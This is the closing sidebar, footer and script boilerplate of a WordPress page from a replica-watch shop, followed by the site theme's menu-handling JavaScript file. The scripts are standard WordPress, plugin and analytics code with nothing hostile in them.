	<li><a href='https://www.bestwatchclone.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/03/' aria-current="page">March 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.bestwatchclone.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.bestwatchclone.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.bestwatchclone.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.bestwatchclone.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.bestwatchclone.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.bestwatchclone.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.bestwatchclone.com/2017/12/'>December 2017</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.bestwatchclone.com/audemars-piguet/">Audemars Piguet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.bestwatchclone.com/breitling/">Breitling</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.bestwatchclone.com/omega/">Omega</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.bestwatchclone.com/patek-philippe/">Patek Philippe</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.bestwatchclone.com/replica-audemars-piguet-code-11-59-watches/">Replica Audemars Piguet Code 11.59 Watches</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.bestwatchclone.com/replica-audemars-piguet-royal-oak-perpetual-calendar-watches/">Replica Audemars Piguet Royal Oak Perpetual Calendar Watches</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.bestwatchclone.com/replica-audemars-piguet-royal-oak-watches/">Replica Audemars Piguet Royal Oak Watches</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.bestwatchclone.com/replica-omega-seamaster-watches/">Replica Omega Seamaster Watches</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.bestwatchclone.com/replica-rolex-daytona-watches/">Replica Rolex Daytona Watches</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.bestwatchclone.com/replica-rolex-gmt-master-ii-watches/">Replica Rolex GMT-Master II Watches</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.bestwatchclone.com/replica-rolex-land-dweller-watches/">Replica Rolex Land Dweller Watches</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.bestwatchclone.com/replica-rolex-submariner-watches/">Replica Rolex Submariner Watches</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.bestwatchclone.com/replica-watches/">Replica Watches</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.bestwatchclone.com/rolex/">Rolex</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><p class="widget-title">Meta</p>
		<ul>
						<li><a rel="nofollow" href="https://www.bestwatchclone.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.bestwatchclone.com/feed/">Entries feed</a></li>
			<li><a href="https://www.bestwatchclone.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		
	</div><!-- .site-aside-wrapper .clearfix -->

</aside><!-- #site-aside -->		
		</div><!-- .wrapper .wrapper-main -->

	</div><!-- #site-main -->


	

	<footer class="site-footer" role="contentinfo">
	
				
				
		<div class="wrapper wrapper-copy">
				<p class="copy">Copyright &copy; 2026 Best Replica Watches UK &#8211; Swiss Rolex Clone Watches UK. All Rights Reserved. </p>
		</div><!-- .wrapper .wrapper-copy -->
	
	</footer><!-- .site-footer -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deadline/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bestwatchclone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="deadline-scripts-js-extra">
/* <![CDATA[ */
var deadlineStrings = {"slicknav_menu_home":"HOME"};
//# sourceURL=deadline-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/themes/deadline/js/deadline.js?ver=20160820" id="deadline-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestwatchclone.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestwatchclone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08fe0797007c4dc6a1108aee5a18de92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bestwatchclone.com/wp-content/themes/deadline/js/deadline.js?ver=20160820
body_size: 42
content:
jQuery(document).ready(function($) { 
    'use strict';

    var $document = $(document);
    var $window = $(window);


    /**
    * Document ready (jQuery)
    */
    $(function () {

        /**
         * Activate superfish menu.
         */
        $('.sf-menu').superfish({
            'speed': 'fast',
            'delay' : 0,
            'animation': {
                'height': 'show'
            }
        });

    });

        /**
         * SlickNav
         */

	$('#menu-main-slick').slicknav({
		prependTo:'.navbar-header',
		label: deadlineStrings.slicknav_menu_home,
		allowParentLinks: true
	});

    function deadline_mobileadjust() {
        
        var windowWidth = $(window).width();

        if( typeof window.orientation === 'undefined' ) {
            $('#menu-main-menu').removeAttr('style');
         }

        if( windowWidth < 769 ) {
            $('#menu-main-menu').addClass('mobile-menu');
         }
 
    }
    
    deadline_mobileadjust();

    $(window).resize(function() {
        deadline_mobileadjust();
    });

});